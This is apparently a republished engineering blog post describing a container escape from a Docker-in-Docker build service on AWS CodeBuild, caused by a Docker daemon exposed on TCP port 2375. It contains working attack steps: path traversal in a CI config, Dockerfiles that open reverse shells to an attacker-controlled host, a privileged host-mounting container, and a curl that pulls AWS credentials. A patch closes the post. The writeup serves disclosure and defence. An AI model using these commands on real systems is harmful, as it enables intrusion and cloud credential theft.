This post originally appeared on Heroku's Engineering Blog.

Containers, specifically Docker, are all the rage. Most DevOps setups feature Docker somewhere in the CI pipeline. This likely means that any build environment you look at, will be using a container solution such as Docker. These build environments need to take untrusted user-supplied code and execute it. It makes sense to try and securely containerize this to minimize risk.

In this post, we’re going to explore how a small misconfiguration in a build environment can create a severe security risk.

It's important to note that this post does not describe any inherent vulnerability in Heroku, Docker, AWS CodeBuild, or containers in general, but discusses a misconfiguration issue that was found when reviewing a Docker container based, multi-tenant build environment. These technologies offer pretty solid security defaults out of the box, but when things start to get layered together, sometimes small misconfigurations can cause large issues.

Building

A possible build environment could have the following architecture:

- AWS CodeBuild for infrastructure "hosting"

- A Docker container in Docker build service

The Docker container could be created through Dind and in theory, you end up with two containers that an attacker would need to escape. Using CodeBuild minimizes the attack surface further as you have single-use containers supplied by AWS, with no danger of tenants interacting with each other's build process.

Let’s have a look at the proposed build process, and more specifically, how an attacker would be able to control the build process.

The first thing to do in most build/CI pipelines would be to create a git repository with the code you wish to build and deploy. This would get packaged up and transferred to the build environment and then passed through to the docker build process.

Looking at build services you usually find two ways a container can be provisioned - through a Dockerfile or a config.yml, both of which get bundled along with the source code.

A CI config file, let's call it config-ci.yml, could look as follows:

image: ruby:2.1

services:

- postgres

before_script:

- bundle install

after_script:

- rm secrets

stages:

- build

- test

- deploy

This file then gets converted into a Dockerfile by the build process, before the rest of the build kicks off.

In the case where you explicitly specify a Dockerfile to be used, you change the config-ci.yml to the following:

docker:

web: Dockerfile_Web

worker: Dockerfile_Worker

Where Dockerfile_Web and Dockerfile_Worker are the relative paths and names of the Dockerfiles in the source code repository.

Now that the build information has been supplied, the build could be initiated. The build is normally started through a git push on the source repository. When this is initiated you would see output similar to the following:

Counting objects: 22, done.

Delta compression using up to 8 threads.

Compressing objects: 100% (21/21), done.

Writing objects: 100% (22/22), 7.11 KiB | 7.11 MiB/s, done.

Total 22 (delta 11), reused 0 (delta 0)

remote: Compressing source files... done.

remote: Building source:

remote: Downloading application source...

remote: Sending build context to Docker daemon 19.97kB

remote: Step 1/9 : FROM alpine:latest

remote: latest: Pulling from library/alpine

remote: b56ae66c2937: Pulling fs layer

remote: b56ae66c2937: Download complete

remote: b56ae66c2937: Pull complete

remote: Digest: sha256:d6bfc3baf615209a8d607ba2a8103d9c8a405b3bd8741d88b4bef36478

remote: Status: Downloaded newer image for alpine:latest

remote: ---> 053cde6e8953

remote: Step 2/9 : RUN apk add --update --no-cache netcat-openbsd docker

As you can see, we have the output of docker build -f Dockerfile . being returned to us, useful for debugging, but also useful for seeing possible attacks.

Attacking Pre-Build

The first idea that came to mind was to try and interrupt the build process before we even get into the docker build step. Alternatively, we could attempt to try and link in files from the CodeBuild environment, into our Docker build context.

Since we controlled the config-ci.yml file contents, and more specifically the "relative path to the Dockerfile to use", we could try an old fashioned directory traversal attack.

The first attempt at this was to simply try and change the directory being used for the build:

docker:

web: ../../../../../

Once the build process started, we immediately got the following error:

Error response from daemon: unexpected error reading Dockerfile: read /var/lib/docker/tmp/docker-builder991278373/output: is a directory

Interesting, we have caused an error and have a path leak. What happens if we try and "read" a file?

docker:

web: ../../../../../../../etc/passwd

And suddenly we have parsing errors from the Docker daemon. Unfortunately this will only give us the first line of files on the system. Nonetheless, an interesting start.

Error response from daemon: Dockerfile parse error line 1: unknown instruction: ROOT:X:0:0:ROOT:/ROOT:/BIN/BASH

t-

Error response from daemon: Dockerfile parse error line 1: unknown instruction: ROOT:*:17445:0:99999:7:::

Another idea here could be to try and use symlinks to include files into our build. Fortunately, Docker prevents this, as it won't include files from outside the build directory into the build context.

Attacking the Build: Vulnerability Found

Time to go back to the actual build process and see what we could attack. A quick refresher: the build process is happening inside the dind Docker container, which is running inside a one-off CodeBuild instance. To further add to our layers, the docker build process runs all commands in one-off Docker containers. This is standard fare for Docker, each step of a Docker build is actually a new Docker container, as can be seen in the output from our build process.

remote: ---> 053cde6e8953

remote: Step 2/9 : RUN apk add --update --no-cache netcat-openbsd docker

remote: ---> Running in e7e10023b1fc



In the above case, step 2/9 is executed in a new Docker container e7e10023b1fc. So even if a user decides to insert some malicious code into the Dockerfile, they should be running in a one-off, isolated container, unable to do any damage. This is depicted below;

@media only screen and

(min-width: 415px) {

#diagram1 { width: 70%; }

}

@media only screen and

(max-width: 414px)

and (orientation: portrait) {

#diagram1 { width: 100%; }

}

When issuing Docker commands, these are actually passed to the dockerd daemon which is in-charge of creating/running/managing Docker images. For dind to work, it would need to be running its own Docker daemon. However, the way that dind is implemented it uses the host system's dockerd instance, allowing the host and dind to share Docker images and benefit from all the caching Docker does.

What if Dind is started up with the following wrapper script:

/usr/local/bin/dind dockerd \

--host=unix:///var/run/docker.sock \

--host=tcp://0.0.0.0:2375 \

--storage-driver=overlay &>/var/log/docker.log

Where /usr/local/bin/dind is simply a wrapper script to get Docker running inside a container.

The wrapper script ensures that the Docker socket from the host is made available inside the container. This specific configuration introduces a security vulnerability.

Normally the docker build process would have no way to interact with the Docker daemon, however, in this case, we are able to. The keen observer might notice that the TCP port for the dockerd daemon is also mapped through, --host=tcp://0.0.0.0:2375. This misconfiguration sets the Docker daemon to listen on all interfaces of the container. This becomes an issue due to the way Docker networking functions. All containers are put into the same default Docker network unless otherwise specified. This means each container is able to communicate with each other container, without hindrance.

Now during our build process, our temporary build container (the one executing user code) is able to issue network requests to the dind container hosting it. And because the dind container is simply reusing the host system's Docker daemon, we actually issue commands directly to the host system, AWS CodeBuild.

When Dockerfiles Attack

To test this, the following Dockerfile could be supplied to the build system, allowing us to gain interactive access to the container being built. This simply allows for speedier exploration, rather than waiting for the build process to complete each time;

FROM alpine:latest

RUN apk add --update --no-cache netcat-openbsd docker

RUN mkdir /files

COPY * /files/

RUN mknod /tmp/back p

RUN /bin/sh 0</tmp/back | nc x.x.x.x 4445 1>/tmp/back

Yes, the reverse shell could be done in a bunch of different ways.

This Dockerfile installs a few dependencies, namely docker and netcat. It then copies the files in our source code directory into the build container. This will be needed in a later step and also makes it easier to quickly transfer our full exploit to the system. The mknod instruction creates a filesystem node that allows for redirection of stdin and stdout through the file. A reverse shell is opened using netcat. We also need to setup a listener for this reverse shell on an system we control with a public IP address.

nc -lv 4445

Now when the build happens, a reverse connection will be received:

[ec2-user@ip-172-31-18-217 ~]$ nc -lv 4445

Connection from 34.228.4.217 port 4445 [tcp/upnotifyp] accepted

ls

bin

dev

etc

files

home

lib

media

mnt

proc

root

Now with remote, interactive, access, we could check if the Docker daemon could be accessed:

docker -H 172.18.0.1 version

We specify the remote host by using -H 172.18.0.1. This address was used since we have discovered that the network range being used by Docker is 172.18.0.0/16. To find this, our interactive shell is used to do a ip addr and ip route to get the network assigned to our build container. Remember that all Docker containers get put into the same network by default. The default gateway would be the instance that the Docker daemon is running on.

Client:

Version: 17.05.0-ce

API version: 1.29

Go version: go1.8.1

Git commit: v17.05.0-ce

Built: Tue May 16 10:10:15 2017

OS/Arch: linux/amd64

Server:

Version: 17.09.0-ce

API version: 1.32 (minimum version 1.12)

Go version: go1.8.3

Git commit: afdb6d4

Built: Tue Sep 26 22:40:56 2017

OS/Arch: linux/amd64

Experimental: false

Success! At this point we have access to Docker from within the container being built. The next step is to start up a new container with additional privileges.

Stack Them

We have a shell, but it is in the throw-away build container - not very helpful. We also have access to the Docker daemon. How about combining the two? For this, we introduce a second Dockerfile, which when built and run will create a reverse shell. We start up a second listener to catch the new shell.

FROM alpine:latest

RUN apk add --update --no-cache bash socat

CMD socat exec:'bash -li',pty,stderr,setsid,sigint,sane tcp:x.x.x.x:4446

This is saved as Dockerfile2 in the source-code directory. Now when the source-code files are copied into the build container, we can access it directly.

When we re-run the build process, we would get our first reverse shell on port 4445, which leaves us in the build container. Now we can build Dockerfile2, which was copied into our build container with COPY * /files/;

cd files

docker -H 172.18.0.1 build -f Dockerfile2 -t pew .

A new Docker image is now built using the host Docker daemon and is available. We simply need to run it. Here there is an additional trick needed, we need to map through the root directory into the new Docker container. This can be done with -v /:/vhost.

In our first reverse shell:

docker -H 172.18.0.1 run -d --privileged --net=host -v /:/vhost pew

A new reverse shell will now connect to port 4446 on our attacker system. This drops us into a shell in a new container with direct access to the underlying CodeBuild host's filesystem and network. This is because the --net=host will map through the host network instead of keeping the container in an isolated network. Secondly, because the Docker daemon is running on the host system, when the file mapping with -v /:/vhost is done, the host system's filesystem is mapped through.

In the new reverse shell, it's now possible to explore the underlying host filesystem. We could prove we are outside of Docker when interacting with this filesystem, by checking the difference between /etc/passwd and /vhost/etc/passwd.

Inside /vhost we also found that there was a new directory, which clearly indicates we are inside the CodeBuild instances filesystem and not just any Docker container;

243e490ebd3:/# cd /vhost/

3243e490ebd3:/vhost# ls

bin dev lib mnt root srv usr

boot etc lib64 opt run sys var

codebuild home media proc sbin tmp

The magic happens inside codebuild. This is what AWS Codebuild uses to control the build environment. A quick look around reveals some interesting data.

3243e490ebd3:/vhost/codebuild# cat output/tmp/env.sh

export AWS_CONTAINER_CREDENTIALS_RELATIVE_URI='/v2/credentials/e13864de-c2aa-44ab-be11-59137341289d'

export AWS_DEFAULT_REGION='us-east-1'

export AWS_REGION='us-east-1'

export BUILD_ENQUEUED_AT='2017-11-20T15:06:37Z'

export CODEBUILD_AUTH_TOKEN='11111111-2222-3333-4444-555555555555'

export CODEBUILD_BMR_URL='https://CODEBUILD_AGENT:3000'

export CODEBUILD_BUILD_ARN='arn:aws:codebuild:us-east-1:00112233445566:user:11111111-2222-3333-4444-555555555555'

export CODEBUILD_BUILD_ID='111111:11111111-2222-3333-4444-555555555555'

export CODEBUILD_BUILD_IMAGE='codebuild/image'

export CODEBUILD_BUILD_SUCCEEDING='1'

export CODEBUILD_GOPATH='/codebuild/output/src794734460'

export CODEBUILD_INITIATOR='api-client-production'

export CODEBUILD_KMS_KEY_ID='arn:aws:kms:us-east-1:112233445566:alias/aws/s3'

export CODEBUILD_LAST_EXIT='0'

export CODEBUILD_LOG_PATH='0ff0b448-6bed-4af1-8be5-539233fa2e9e'

export CODEBUILD_SOURCE_REPO_URL='builder/builder-source.zip'

export CODEBUILD_SRC_DIR='/codebuild/output/src794734460/src/builder-source.zip'

export DIND_COMMIT='3b5fac462d21ca164b3778647420016315289034'

export DOCKER_VERSION='17.09.0~ce-0~ubuntu'

export GOPATH='/codebuild/output/src794734460'

export HOME='/root'

export HOSTNAME='3243e490ebd3'

...

At this point, we would usually try and extract AWS credentials and pivot. To do this here we need to use the AWS_CONTAINER_CREDENTIALS_RELATIVE_URI

curl -i http://169.254.170.2/v2/credentials/e13864de-c2aa-44ab-be11-59137341289d

{"RoleArn":"AQIC...",

"AccessKeyId":"ASIA....",

"SecretAccessKey":"uVNs32...",

"Token":"AgoGb3JpZ2luEJP...",

"Expiration":"2017-11-20T16:06:50Z"}

Depending on the permissions associated with that IAM, there should now be the opportunity to move around the AWS environment.

The above steps could be automated and done with only one reverse shell, however, remember that you need to keep the build environment alive. Having a reverse shell in here does that, but a long-running process should also do the trick. The main thing is you don't want the initial docker build to complete, as this will initiate the tear-down of your build environment. Also, note most build environments tend to give you 30-60min before they are automatically torn down.

Patching

The fix, in this case, is extremely simple, never bind the Docker daemon on all interfaces. Removing the line --host=tcp://0.0.0.0:2375 from the wrapper script takes care of this. There is no need to bind to a TCP port, since the unix socket is already being mapped through with --host=unix:///var/run/docker.sock.

Conclusion

Containers offer a great mechanism for creating secured environments in which to run untrusted code, without requiring additional virtualization. These containers are however only as secure as their configuration. They are pretty secure by default, but a single misconfiguration is all it takes to bring down the whole pile of cards. Build environments offer an interesting architectural challenge and you'll always need to think in terms of security layers.